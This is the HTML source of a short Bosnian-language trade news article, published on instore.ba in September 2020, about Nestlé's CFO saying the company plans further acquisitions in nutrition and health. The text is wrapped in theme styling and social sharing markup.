		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finstore.ba%2Fnestle-priprema-jos-velikih-akvizicija%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nestl%C3%A9+priprema+jo%C5%A1+velikih+akvizicija&url=https%3A%2F%2Finstore.ba%2Fnestle-priprema-jos-velikih-akvizicija%2F&via=InStore.ba" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://instore.ba/nestle-priprema-jos-velikih-akvizicija/&title=Nestl%C3%A9+priprema+jo%C5%A1+velikih+akvizicija" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Nestl%C3%A9+priprema+jo%C5%A1+velikih+akvizicija https://instore.ba/nestle-priprema-jos-velikih-akvizicija/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Nestl%C3%A9+priprema+jo%C5%A1+velikih+akvizicija %0A%0A https://instore.ba/nestle-priprema-jos-velikih-akvizicija/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://instore.ba/wp-content/uploads/2020/09/francoisdirekotrnestle.jpeg" data-caption=""><img width="470" height="313" class="entry-thumb td-modal-image" src="https://instore.ba/wp-content/uploads/2020/09/francoisdirekotrnestle.jpeg" srcset="https://instore.ba/wp-content/uploads/2020/09/francoisdirekotrnestle.jpeg 470w, https://instore.ba/wp-content/uploads/2020/09/francoisdirekotrnestle-300x200.jpeg 300w" sizes="(max-width: 470px) 100vw, 470px" alt="" title="francoisdirekotrnestle"/></a></div>
            <!-- content --><div class="content-block content-block-text">
<p class="subtitle">Francois-Xavier Roger, finansijski direktor švajcarskog koncerna Nestlé, rekao je na online konferenciji da prehrambeni gigant planira pripajanje još manjih kompanija.</p>
</div>
<div class="content-block content-block-text">
<p>Prema njegovim rijeečima, Nestlé je u procesu pripreme nešto većih akvizicija: <em>Nas uglavnom zanimaju kompanije koje rade na polju ishrane, zdravlja i one koje pokazuju brz rast prometa</em>, rekao je <strong>Roger</strong> u video pozivu koji je organizovala i<strong>nvesticiona kompanija Barclays.</strong></p>
<div class="page-reflow-container news-content">
<div id="da-page-container" class="content-page endless-scroll">
<div class="content-block content-block-text">
<p>U julu su iz koncerna najavili da ove godine očekuje 2 do 3% organskog rasta prihoda od prodaje, a kako kažu cifre bi bile veće, ali je period pandemije ozbiljno smanjio prodaju hrane za kućne ljubimce i medikamenata.</p>
</div>
<div class="content-block content-block-text"></div>
</div>
</div>
<div class="share-buttons p-3">
<div class="addthis_inline_share_toolbox" data-url="http://www.instore.rs/svet/nestle-priprema-jos-velikih-akvizicija-13873.html" data-title="Svet | Nestlé priprema još velikih akvizicija" data-description="Nestlé priprema još velikih akvizicija">
<div id="atstbx" class="at-resp-share-element at-style-responsive addthis-smartlayers addthis-animated at4-show" role="region" aria-labelledby="at-eaf52399-2f87-41e1-999f-d27f9a8ae877"><span id="at-eaf52399-2f87-41e1-999f-d27f9a8ae877" class="at4-visually-hidden"></span></p>
<div class="at-share-btn-elements"></div>
</div>
</div>
</div>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://instore.ba/heineken-preuzeo-marku-piva-tres-cruces/">Heineken preuzeo marku piva Tres Cruces</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://instore.ba/zabiljezeni-prvi-slucajevi-africke-kuge-u-njemackoj/">Zabilježeni prvi slučajevi afričke kuge u Njemačkoj</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://instore.ba/author/edina-mizic/">Editor</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Editor"><meta itemprop="url" content="https://instore.ba/author/edina-mizic/"></span><meta itemprop="datePublished" content="2020-09-14T07:19:58+00:00"><meta itemprop="dateModified" content="2020-09-13T14:22:27+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://instore.ba/nestle-priprema-jos-velikih-akvizicija/"/><span class="td-page-meta" itemprop="publisher" 